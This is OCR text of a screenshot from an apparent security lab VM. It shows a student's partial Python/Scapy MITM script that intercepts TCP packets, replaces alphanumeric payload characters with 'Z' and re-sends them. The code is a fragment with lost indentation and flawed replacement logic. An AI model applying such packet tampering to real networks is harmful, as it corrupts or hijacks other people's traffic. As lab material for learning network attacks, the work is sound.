 NetSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jul 28 16:41
seed@VM: ~/volumes
GNU nano 4.8 MITM.py
##############################################################
# Construct the new payload based on the old payload
# Students need to implement this part
if pkt[TCP].payload:
data = pkt[TCP].payload.load # The original payload data
temp = bytes(pkt[TCP].payload)
decoded = temp.decode("utf-8") #Convert from Byte to String
#Read what was extracted
print("DATA: " + str(decoded))
#Check if there is a character, digit, or decimal and replace each one with the letter Z
for i in range(0, len(decoded)):
if chr(data[i]).isalnum():
# if chr(data[i]).isprintable():
decoded = decoded.replace(decoded[i], 'Z')
#Issue: Python doesn't have a function that searched for special characters that do not include backspace and enter
#so the code only checks if the character is alphanumeric, so + - [ ] and other similar characters will pass through normally
# newdata = data # No change is made in this sample code
#Convert back to bytes and attach the new payload to the packet
data = str.encode(decoded)
send(newpkt/data)
else:
send(newpkt)
[ Wrote 64 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
Right Ctrl